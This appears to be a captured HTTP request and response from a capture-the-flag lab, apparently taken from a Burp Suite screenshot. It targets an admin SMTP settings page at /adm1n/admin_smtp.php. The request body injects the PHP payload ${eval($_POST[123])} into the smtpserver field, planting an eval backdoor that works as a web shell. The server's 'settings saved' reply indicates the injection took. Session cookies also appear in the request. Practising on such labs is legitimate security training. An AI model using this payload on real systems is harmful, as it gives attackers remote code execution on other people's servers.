 Raw Params Headers Hex
POST /adm1n/admin_smtp.php?action=set HTTP/1.1
Host: eci-2ze6qzeoof3pqwrhnvor.cloudeci1.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2ze6qzeoof3pqwrhnvor.cloudeci1.ichunqiu.com/adm1n/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175fa9da76a286-06d3af4febe421-b383f66-144000-175fa9da76b374;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1608802991,1608946839,1608965631;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1608979315;
PHPSESSID=361e40081cf5f79d22659999eaf3d00b;
__jsluid_h=0ae056ca2d6a3217e2375f5c4b008bd1;
__tins__21018907=%7B%22sid%22%3A%201608981318082%2C%20%22vd%22%3A%201%2C%20%22expir
es%22%3A%201608983118082%7D; __51cke__=; __51laig__=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
smtpserver=${eval($_POST[123])}&smtpserverport=smtpserverport&smtpusermail=smtpuser
mail&smtpuser=smtpuser&smtppass=smtppass
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: b3ca7e7,-
X-Cache: bypass
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta
name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-s
calable=no">
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}.mac_msg_jump{width:90%;max-
width:624px;min-height:60px;padding:20px 50px 50px;margin:5% auto
0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:border-box;text-al
ign:center}.mac_msg_jump .title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;height:35px;margin:25p
x 0
10px;text-align:center;font-size:25px;color:#0099CC;letter-spacing:5px}<
/style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='admin_smtp.php'; pgo=1; }
}
document.write("<br /><div class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div class='text'>");
document.write("成功保存设置!");
document.write("<br /><br /><a href='admin_smtp.php'><font
style='color:#777777;'>点击这里手动跳转</font></a><br/></div></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
IDLab